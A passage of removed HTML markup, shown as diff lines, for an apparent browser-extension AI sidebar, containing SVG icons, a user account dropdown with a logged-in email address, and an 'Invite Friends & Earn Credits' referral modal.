-                      d="M495.9 166.6c3.2 8.7 .5 18.4-6.4 24.6l-43.3 39.4c1.1 8.3 1.7 16.8 1.7 25.4s-.6 17.1-1.7 25.4l43.3 39.4c6.9 6.2 9.6 15.9 6.4 24.6c-4.4 11.9-9.7 23.3-15.8 34.3l-4.7 8.1c-6.6 11-14 21.4-22.1 31.2c-5.9 7.2-15.7 9.6-24.5 6.8l-55.7-17.7c-13.4 10.3-28.2 18.9-44 25.4l-12.5 57.1c-2 9.1-9 16.3-18.2 17.8c-13.8 2.3-28 3.5-42.5 3.5s-28.7-1.2-42.5-3.5c-9.2-1.5-16.2-8.7-18.2-17.8l-12.5-57.1c-15.8-6.5-30.6-15.1-44-25.4L83.1 425.9c-8.8 2.8-18.6 .3-24.5-6.8c-8.1-9.8-15.5-20.2-22.1-31.2l-4.7-8.1c-6.1-11-11.4-22.4-15.8-34.3c-3.2-8.7-.5-18.4 6.4-24.6l43.3-39.4C64.6 273.1 64 264.6 64 256s.6-17.1 1.7-25.4L22.4 191.2c-6.9-6.2-9.6-15.9-6.4-24.6c4.4-11.9 9.7-23.3 15.8-34.3l4.7-8.1c6.6-11 14-21.4 22.1-31.2c5.9-7.2 15.7-9.6 24.5-6.8l55.7 17.7c13.4-10.3 28.2-18.9 44-25.4l12.5-57.1c2-9.1 9-16.3 18.2-17.8C227.3 1.2 241.5 0 256 0s28.7 1.2 42.5 3.5c9.2 1.5 16.2 8.7 18.2 17.8l12.5 57.1c15.8 6.5 30.6 15.1 44 25.4l55.7-17.7c8.8-2.8 18.6-.3 24.5 6.8c8.1 9.8 15.5 20.2 22.1 31.2l4.7 8.1c6.1 11 11.4 22.4 15.8 34.3zM256 336a80 80 0 1 0 0-160 80 80 0 1 0 0 160z"
-                    ></path>
-                  </svg>
-                </div>
-              </div>
-              <div
-                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
-              >
-                <div
-                  data-ait-dropdown-toggle="ait-user-dropdown"
-                  data-placement="top-end"
-                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center"
-                >
-                  <svg
-                    class="svg-inline--fa fa-user ait-h-4 ait-w-4"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="user"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 448 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304l-91.4 0z"
-                    ></path>
-                  </svg>
-                </div>
-              </div>
-            </div>
-          </div>
-          <div
-            id="ait-user-dropdown"
-            class="ait-stroke ait-z-20 ait-width-full ait-hide ait-w-max ait-min-w-[180px] ait-max-w-[250px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
-          >
-            <div
-              class="ait-p-2 ait-flex ait-flex-col ait-gap-2 ait-min-w-[240px]"
-            >
-              <div
-                class="ait-flex ait-items-center ait-cursor-pointer ait-rounded-lg"
-              >
-                <div
-                  class="ait-flex ait-cursor-pointer ait-h-8 ait-w-8 ait-flex-center ait-justify-center ait-items-center"
-                >
-                  <div class="ait-relative ait-flex-shrink-0">
-                    <svg
-                      class="svg-inline--fa fa-user ait-h-4 ait-w-4"
-                      aria-hidden="true"
-                      focusable="false"
-                      data-prefix="fas"
-                      data-icon="user"
-                      role="img"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 448 512"
-                    >
-                      <path
-                        class=""
-                        fill="currentColor"
-                        d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304l-91.4 0z"
-                      ></path>
-                    </svg>
-                  </div>
-                </div>
-                <div class="ait-flex ait-flex-col ait-ml-1">
-                  <div class="ait-flex ait-items-center">
-                    <div
-                      class="ait-text-sm ait-leading-5 ait-truncate ait-w-full"
-                    >
-                      lizzys1230@gmail.com
-                    </div>
-                  </div>
-                  <div
-                    class="ait-text-xs ait-text-[var(--ait-tab-menu-active-bg-color)] ait-mt-1"
-                  >
-                    Free
-                    <button
-                      type="button"
-                      class="ait-text-white ait-bg-green-700 hover:ait-opacity-90 focus:ait-outline-none focus:ait-ring-4 ait-text-[11px] focus:ait-ring-green-300 ait-rounded-full ait-px-3 ait-py-0.5 ait-text-center ait-ml-2 ait-mr-1 dark:ait-bg-green-600 dark:hover:ait-bg-green-700 dark:focus:ait-ring-green-800 aitopia-pricing"
-                    >
-                      Upgrade
-                    </button>
-                  </div>
-                </div>
-              </div>
-              <div>
-                <div
-                  data-ait-dropdown-toggle="ait-invite-friends"
-                  class="ait-hidden ait-p-3 ait-mb-2 ait-rounded-lg ait-bg-cover ait-items-center ait-justify-center ait-bg-no-repeat lg:ait-grid ait-grid-flow-col ait-content-center ait-gap-[5px] ait-text-xs ait-leading-4 ait-align-middle ait-cursor-pointer hover:ait-opacity-90 active:ait-opacity-80 ait-text-white ait-bg-gradient-to-r ait-from-[#01a77d] ait-to-[#60a5fa]"
-                  style="
-                    grid-auto-columns: minmax(min-content, max-content);
-                    text-shadow: rgba(0, 0, 0, 0.3) 1px 1px 1px;
-                  "
-                >
-                  <span
-                    ><svg
-                      class="ait-w-5 ait-h-5 ait-gift_white_icon"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 14 14"
-                      fill="none"
-                    >
-                      <g clip-path="url(#ait-clip0_11821_42642)">
-                        <path
-                          d="M2.18208 6.77174H11.8179M2.18208 6.77174C1.64991 6.77174 1.21851 6.34033 1.21851 5.80816V4.84458C1.21851 4.31241 1.64991 3.881 2.18208 3.881H11.8179C12.35 3.881 12.7814 4.31241 12.7814 4.84458V5.80816C12.7814 6.34033 12.35 6.77174 11.8179 6.77174M2.18208 6.77174L2.18208 11.5896C2.18208 12.1218 2.61349 12.5532 3.14566 12.5532H10.8543C11.3865 12.5532 11.8179 12.1218 11.8179 11.5896V6.77174M6.99998 3.881L9.31257 3.11014C9.67652 2.98882 9.96211 2.70323 10.0834 2.33927C10.401 1.38644 9.49454 0.479936 8.5417 0.797549C8.17775 0.918867 7.89216 1.20446 7.77084 1.56841L6.99998 3.881ZM6.99998 3.881L4.68739 3.11014C4.32344 2.98882 4.03784 2.70323 3.91653 2.33927C3.59891 1.38644 4.50541 0.479936 5.45825 0.797549C5.8222 0.918867 6.1078 1.20446 6.22911 1.56841L6.99998 3.881ZM6.99998 3.881V12.5532"
-                          stroke="#fff"
-                          stroke-width="1.2"
-                        ></path>
-                      </g>
-                      <defs>
-                        <clipPath id="ait-clip0_11821_42642">
-                          <rect width="14" height="14" fill="white"></rect>
-                        </clipPath>
-                      </defs></svg
-                  ></span>
-                  <p
-                    class="ait-hidden ait-text-white lg:ait-flex ait-align-text-bottom ait-text-xs"
-                  >
-                    Friends &amp; Earn Credits
-                  </p>
-                </div>
-                <div
-                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-profile"
-                >
-                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
-                    <svg
-                      class="svg-inline--fa fa-user ait-h-4 ait-w-4"
-                      aria-hidden="true"
-                      focusable="false"
-                      data-prefix="far"
-                      data-icon="user"
-                      role="img"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 448 512"
-                    >
-                      <path
-                        class=""
-                        fill="currentColor"
-                        d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464l349.5 0c-8.9-63.3-63.3-112-129-112l-91.4 0c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304l91.4 0C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7L29.7 512C13.3 512 0 498.7 0 482.3z"
-                      ></path>
-                    </svg>
-                  </div>
-                  <div>My Account</div>
-                </div>
-                <div
-                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-subscription"
-                >
-                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
-                    <span
-                      ><svg
-                        class="ait-w-4 ait-h-4 ait-plan_icon"
-                        xmlns="http://www.w3.org/2000/svg"
-                        fill="none"
-                        viewBox="0 0 14 14"
-                      >
-                        <g id="ait-subscription-cashflow">
-                          <path
-                            id="ait-Vector 3"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M8.35102 5.30659c-0.05122 -0.14491 -0.13026 -0.27668 -0.23069 -0.38889 -0.21363 -0.23868 -0.52407 -0.38889 -0.8696 -0.38889h-0.90305c-0.57515 0 -1.04141 0.46625 -1.04141 1.04141 0 0.4894 0.34077 0.91277 0.81887 1.01735l1.3749 0.30076c0.5356 0.11717 0.91736 0.5918 0.91736 1.14007 0 0.64433 -0.52234 1.1671 -1.16667 1.1671h-0.77778c-0.50798 0 -0.94013 -0.32465 -1.10029 -0.77778"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Vector 2489"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M6.86194 4.52898V3.3623"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Vector 2490"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M6.86194 10.3622V9.19556"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Vector"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M1.99841 13.4985v-2.5h2.5"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Ellipse 1132"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M13.3881 5.80396c0.622 3.30794 -1.4023 6.58744 -4.70733 7.47294 -2.52955 0.6778 -5.11054 -0.2339 -6.68248 -2.1229"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Ellipse 1133"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M0.611985 8.19607C-0.0100566 4.88813 2.01426 1.60867 5.31929 0.723095 7.84867 0.0453494 10.4295 0.95692 12.0015 2.84565"
-                            stroke-width="1"
-                          ></path>
-                          <path
-                            id="ait-Vector_2"
-                            stroke="#FFF"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M12.0015 0.501709V3.00171H9.50146"
-                            stroke-width="1"
-                          ></path>
-                        </g></svg
-                    ></span>
-                  </div>
-                  <div>My Package</div>
-                </div>
-                <div
-                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-contact"
-                >
-                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
-                    <svg
-                      class="svg-inline--fa fa-envelope ait-h-4 ait-w-4"
-                      aria-hidden="true"
-                      focusable="false"
-                      data-prefix="far"
-                      data-icon="envelope"
-                      role="img"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 512 512"
-                    >
-                      <path
-                        class=""
-                        fill="currentColor"
-                        d="M64 112c-8.8 0-16 7.2-16 16l0 22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1l0-22.1c0-8.8-7.2-16-16-16L64 112zM48 212.2L48 384c0 8.8 7.2 16 16 16l384 0c8.8 0 16-7.2 16-16l0-171.8L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"
-                      ></path>
-                    </svg>
-                  </div>
-                  <div>Feedback</div>
-                </div>
-                <div
-                  class="ait-h-[1px] ait-mx-[10px] ait-bg-[var(--ait-sidebar-border-color)] ait-my-[10px]"
-                ></div>
-                <div
-                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer"
-                >
-                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
-                    <svg
-                      class="svg-inline--fa fa-arrow-right-from-bracket ait-h-4 ait-w-4"
-                      aria-hidden="true"
-                      focusable="false"
-                      data-prefix="fas"
-                      data-icon="arrow-right-from-bracket"
-                      role="img"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 512 512"
-                    >
-                      <path
-                        class=""
-                        fill="currentColor"
-                        d="M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 224 192 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l210.7 0-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128zM160 96c17.7 0 32-14.3 32-32s-14.3-32-32-32L96 32C43 32 0 75 0 128L0 384c0 53 43 96 96 96l64 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-17.7 0-32-14.3-32-32l0-256c0-17.7 14.3-32 32-32l64 0z"
-                      ></path>
-                    </svg>
-                  </div>
-                  <div>Log out</div>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div><!----></div>
-        <div id="ait-invite-friends" class="ait-hide">
-          <div
-            tabindex="-1"
-            aria-hide="true"
-            class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-items-center"
-            data-modal-hide=""
-          >
-            <div
-              class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
-            >
-              <div
-                class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
-              >
-                <div
-                  class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
-                >
-                  <h3
-                    class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
-                  >
-                    Invite Friends &amp; Earn Credits
-                  </h3>
-                  <button
-                    type="button"
-                    class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
-                    data-modal-hide=""
-                  >
-                    <svg
-                      class="ait-w-3 ait-h-3"
-                      aria-hide="true"
-                      xmlns="http://www.w3.org/2000/svg"
-                      fill="none"
-                      viewBox="0 0 14 14"
-                    >
-                      <path
-                        stroke="currentColor"
-                        stroke-linecap="round"
-                        stroke-linejoin="round"
-                        stroke-width="2"
-                        d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
-                      ></path></svg
-                    ><span class="ait-sr-only">Close modal</span>
-                  </button>
-                </div>
-                <div
-                  class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
-                >
-                  <div class="ait-w-full ait-text-start ait-p-[10px]">
-                    <span
-                      >Earn
-                      <span class="text-primary-600 font-bold"
-                        >5 Fast credits &amp; 1 Advanced</span
-                      >
-                      credit for both of you and your friend.</span
-                    ><span class="ait-font-bold"
-                      >Earn more when you refer more!</span
-                    >
-                    <div class="ait-w-full ait-px-[40px] ait-my-[30px]">
-                      <div class="ait-flex ait-items-center ait-gap-[12px]">
-                        <svg
-                          width="20"
-                          height="22"
-                          viewBox="0 0 43 40"
-                          fill="none"
-                          xmlns="http://www.w3.org/2000/svg"
-                        >
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
-                            d="M22.8423 3.0436C24.885 1.06876 27.6211 -0.0242977 30.4616 0.000409932C33.302 0.0251175 36.0188 1.1656 38.0268 3.17566C40.0348 5.18565 41.1735 7.90432 41.1981 10.746C41.2228 13.5877 40.1315 16.3257 38.1588 18.3703L38.1371 18.3928L32.7165 23.8185C32.7164 23.8186 32.7165 23.8184 32.7165 23.8185C31.6186 24.9178 30.297 25.7683 28.8418 26.3117C27.3864 26.8551 25.8313 27.0789 24.2819 26.9678C22.7324 26.8568 21.2251 26.4134 19.862 25.668C18.499 24.9225 17.3122 23.8924 16.382 22.6477C15.7881 21.8528 15.9509 20.7269 16.7458 20.133C17.5407 19.539 18.6665 19.7019 19.2605 20.4967C19.8823 21.3288 20.6755 22.0172 21.5862 22.5153C22.4969 23.0133 23.5039 23.3095 24.5388 23.3837C25.5737 23.4579 26.6125 23.3084 27.5848 22.9454C28.557 22.5823 29.44 22.0142 30.1738 21.2793L35.5831 15.8647C36.8952 14.4992 37.6214 12.673 37.6049 10.7772C37.5884 8.87653 36.8268 7.05875 35.4847 5.71527C34.1426 4.37185 32.3275 3.61014 30.4303 3.59364C28.5373 3.57717 26.713 4.304 25.3488 5.61846L22.2507 8.70169C21.5473 9.40164 20.4098 9.3989 19.7098 8.69556C19.0098 7.99222 19.0126 6.85462 19.7159 6.15467L22.8423 3.0436ZM14.0283 13.2153C15.4836 12.6719 17.0388 12.4481 18.5882 12.5592C20.1376 12.6703 21.645 13.1136 23.008 13.8591C24.3711 14.6045 25.5579 15.6346 26.488 16.8793C27.082 17.6742 26.9191 18.8001 26.1243 19.3941C25.3294 19.988 24.2035 19.8252 23.6095 19.0303C22.9878 18.1982 22.1946 17.5098 21.2838 17.0117C20.3731 16.5137 19.3662 16.2176 18.3312 16.1434C17.2963 16.0692 16.2575 16.2186 15.2853 16.5817C14.3131 16.9447 13.43 17.5129 12.6962 18.2477L7.28698 23.6624C5.97482 25.0279 5.24869 26.8541 5.26515 28.7498C5.28165 30.6505 6.04327 32.4683 7.3854 33.8118C8.72747 35.1552 10.5426 35.9169 12.4397 35.9334C14.3319 35.9499 16.1554 35.2237 17.5195 33.9103L20.5976 30.829C21.2989 30.127 22.4365 30.1265 23.1385 30.8278C23.8405 31.5291 23.8411 32.6667 23.1398 33.3687L20.0279 36.4836C17.9853 38.4585 15.2489 39.5513 12.4085 39.5266C9.56802 39.5019 6.85126 38.3614 4.84322 36.3514C2.83525 34.3414 1.69659 31.6227 1.67192 28.781C1.64725 25.9393 2.73854 23.2013 4.7113 21.1567L4.73298 21.1342L10.1536 15.7085C10.1537 15.7085 10.1535 15.7086 10.1536 15.7085C11.2515 14.6092 12.573 13.7587 14.0283 13.2153Z"
-                            fill="white"
-                          ></path>
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
-                            d="M22.8423 3.0436C24.885 1.06876 27.6211 -0.0242977 30.4616 0.000409932C33.302 0.0251175 36.0188 1.1656 38.0268 3.17566C40.0348 5.18565 41.1735 7.90432 41.1981 10.746C41.2228 13.5877 40.1315 16.3257 38.1588 18.3703L38.1371 18.3928L32.7165 23.8185C32.7164 23.8186 32.7165 23.8184 32.7165 23.8185C31.6186 24.9178 30.297 25.7683 28.8418 26.3117C27.3864 26.8551 25.8313 27.0789 24.2819 26.9678C22.7324 26.8568 21.2251 26.4134 19.862 25.668C18.499 24.9225 17.3122 23.8924 16.382 22.6477C15.7881 21.8528 15.9509 20.7269 16.7458 20.133C17.5407 19.539 18.6665 19.7019 19.2605 20.4967C19.8823 21.3288 20.6755 22.0172 21.5862 22.5153C22.4969 23.0133 23.5039 23.3095 24.5388 23.3837C25.5737 23.4579 26.6125 23.3084 27.5848 22.9454C28.557 22.5823 29.44 22.0142 30.1738 21.2793L35.5831 15.8647C36.8952 14.4992 37.6214 12.673 37.6049 10.7772C37.5884 8.87653 36.8268 7.05875 35.4847 5.71527C34.1426 4.37185 32.3275 3.61014 30.4303 3.59364C28.5373 3.57717 26.713 4.304 25.3488 5.61846L22.2507 8.70169C21.5473 9.40164 20.4098 9.3989 19.7098 8.69556C19.0098 7.99222 19.0126 6.85462 19.7159 6.15467L22.8423 3.0436ZM14.0283 13.2153C15.4836 12.6719 17.0388 12.4481 18.5882 12.5592C20.1376 12.6703 21.645 13.1136 23.008 13.8591C24.3711 14.6045 25.5579 15.6346 26.488 16.8793C27.082 17.6742 26.9191 18.8001 26.1243 19.3941C25.3294 19.988 24.2035 19.8252 23.6095 19.0303C22.9878 18.1982 22.1946 17.5098 21.2838 17.0117C20.3731 16.5137 19.3662 16.2176 18.3312 16.1434C17.2963 16.0692 16.2575 16.2186 15.2853 16.5817C14.3131 16.9447 13.43 17.5129 12.6962 18.2477L7.28698 23.6624C5.97482 25.0279 5.24869 26.8541 5.26515 28.7498C5.28165 30.6505 6.04327 32.4683 7.3854 33.8118C8.72747 35.1552 10.5426 35.9169 12.4397 35.9334C14.3319 35.9499 16.1554 35.2237 17.5195 33.9103L20.5976 30.829C21.2989 30.127 22.4365 30.1265 23.1385 30.8278C23.8405 31.5291 23.8411 32.6667 23.1398 33.3687L20.0279 36.4836C17.9853 38.4585 15.2489 39.5513 12.4085 39.5266C9.56802 39.5019 6.85126 38.3614 4.84322 36.3514C2.83525 34.3414 1.69659 31.6227 1.67192 28.781C1.64725 25.9393 2.73854 23.2013 4.7113 21.1567L4.73298 21.1342L10.1536 15.7085C10.1537 15.7085 10.1535 15.7086 10.1536 15.7085C11.2515 14.6092 12.573 13.7587 14.0283 13.2153Z"
-                            fill="url(#paint0_linear_18047_3202)"
-                          ></path>
-                          <defs>
-                            <linearGradient
-                              id="paint0_linear_18047_3202"
-                              x1="10.1416"
-                              y1="17.5048"
-                              x2="25.9524"
-                              y2="40.0917"
-                              gradientUnits="userSpaceOnUse"
-                            >
-                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
-                              <stop offset="1" stop-color="#60a5fa"></stop>
-                            </linearGradient>
-                          </defs></svg
-                        ><span class="ait-text-[14px]"
-                          >Refer your friend with an Invitation link</span
-                        >
-                      </div>
-                      <svg
-                        class="svg-inline--fa fa-arrow-down ait-w-[11px] ait-mx-[4px] ait-mt-[4px] ait-mb-[10px]"
-                        aria-hidden="true"
-                        focusable="false"
-                        data-prefix="fas"
-                        data-icon="arrow-down"
-                        role="img"
-                        xmlns="http://www.w3.org/2000/svg"
-                        viewBox="0 0 384 512"
-                      >
-                        <path
-                          class=""
-                          fill="currentColor"
-                          d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"
-                        ></path>
-                      </svg>
-                      <div class="ait-flex ait-items-center ait-gap-[12px]">
-                        <svg
-                          width="18"
-                          height="19"
-                          viewBox="0 0 38 39"
-                          fill="none"
-                          xmlns="http://www.w3.org/2000/svg"
-                        >
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
-                            d="M11.8795 10.3401C11.8795 6.79968 14.7411 3.84276 18.3761 3.84276C22.011 3.84276 24.8727 6.79968 24.8727 10.3401C24.8727 13.8804 22.011 16.8374 18.3761 16.8374C18.1848 16.8374 18.0003 16.8673 17.8267 16.9229C15.64 17.0126 13.4838 17.502 11.4584 18.3704C9.20642 19.336 7.16019 20.7513 5.43658 22.5354C3.71298 24.3196 2.34573 26.4377 1.41292 28.7689C0.480111 31.1 0 33.5985 0 36.1217C0 37.1828 0.831034 38.043 1.85617 38.043H35.2672C36.2923 38.043 37.1233 37.1828 37.1233 36.1217C37.1233 33.5985 36.6432 31.1 35.7104 28.7689C34.7776 26.4377 33.4104 24.3196 31.6867 22.5354C30.9619 21.7851 29.7866 21.7851 29.0617 22.5354C28.3368 23.2858 28.3368 24.5023 29.0617 25.2527C30.4406 26.68 31.5344 28.3745 32.2807 30.2394C32.7889 31.5096 33.1292 32.8419 33.2945 34.2003L3.8288 34.2003C3.99413 32.8419 4.3344 31.5096 4.84267 30.2394C5.58892 28.3745 6.68271 26.68 8.0616 25.2527C9.44049 23.8254 11.0775 22.6931 12.8791 21.9207C14.6807 21.1482 16.6116 20.7506 18.5617 20.7506C18.7692 20.7506 18.9688 20.7154 19.1551 20.6503C24.3899 20.2483 28.585 15.8289 28.585 10.3401C28.585 4.58142 23.9673 0 18.3761 0C12.7848 0 8.16717 4.58142 8.16717 10.3401C8.16717 11.4012 8.9982 12.2614 10.0233 12.2614C11.0485 12.2614 11.8795 11.4012 11.8795 10.3401Z"
-                            fill="white"
-                          ></path>
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
-                            d="M11.8795 10.3401C11.8795 6.79968 14.7411 3.84276 18.3761 3.84276C22.011 3.84276 24.8727 6.79968 24.8727 10.3401C24.8727 13.8804 22.011 16.8374 18.3761 16.8374C18.1848 16.8374 18.0003 16.8673 17.8267 16.9229C15.64 17.0126 13.4838 17.502 11.4584 18.3704C9.20642 19.336 7.16019 20.7513 5.43658 22.5354C3.71298 24.3196 2.34573 26.4377 1.41292 28.7689C0.480111 31.1 0 33.5985 0 36.1217C0 37.1828 0.831034 38.043 1.85617 38.043H35.2672C36.2923 38.043 37.1233 37.1828 37.1233 36.1217C37.1233 33.5985 36.6432 31.1 35.7104 28.7689C34.7776 26.4377 33.4104 24.3196 31.6867 22.5354C30.9619 21.7851 29.7866 21.7851 29.0617 22.5354C28.3368 23.2858 28.3368 24.5023 29.0617 25.2527C30.4406 26.68 31.5344 28.3745 32.2807 30.2394C32.7889 31.5096 33.1292 32.8419 33.2945 34.2003L3.8288 34.2003C3.99413 32.8419 4.3344 31.5096 4.84267 30.2394C5.58892 28.3745 6.68271 26.68 8.0616 25.2527C9.44049 23.8254 11.0775 22.6931 12.8791 21.9207C14.6807 21.1482 16.6116 20.7506 18.5617 20.7506C18.7692 20.7506 18.9688 20.7154 19.1551 20.6503C24.3899 20.2483 28.585 15.8289 28.585 10.3401C28.585 4.58142 23.9673 0 18.3761 0C12.7848 0 8.16717 4.58142 8.16717 10.3401C8.16717 11.4012 8.9982 12.2614 10.0233 12.2614C11.0485 12.2614 11.8795 11.4012 11.8795 10.3401Z"
-                            fill="url(#paint0_linear_18047_3240)"
-                          ></path>
-                          <defs>
-                            <linearGradient
-                              id="paint0_linear_18047_3240"
-                              x1="7.955"
-                              y1="16.8477"
-                              x2="23.2962"
-                              y2="38.2338"
-                              gradientUnits="userSpaceOnUse"
-                            >
-                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
-                              <stop offset="1" stop-color="#60a5fa"></stop>
-                            </linearGradient>
-                          </defs></svg
-                        ><span class="ait-text-[14px]"
-                          >Your friends sign up</span
-                        >
-                      </div>
-                      <svg
-                        class="svg-inline--fa fa-arrow-down ait-w-[11px] ait-mx-[4px] ait-mt-[10px] ait-mb-[3px]"
-                        aria-hidden="true"
-                        focusable="false"
-                        data-prefix="fas"
-                        data-icon="arrow-down"
-                        role="img"
-                        xmlns="http://www.w3.org/2000/svg"
-                        viewBox="0 0 384 512"
-                      >
-                        <path
-                          class=""
-                          fill="currentColor"
-                          d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"
-                        ></path>
-                      </svg>
-                      <div class="ait-flex ait-items-center ait-gap-[12px]">
-                        <svg
-                          width="25"
-                          height="25"
-                          viewBox="0 0 40 40"
-                          fill="none"
-                          xmlns="http://www.w3.org/2000/svg"
-                          style="max-width: 25px"
-                        >
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
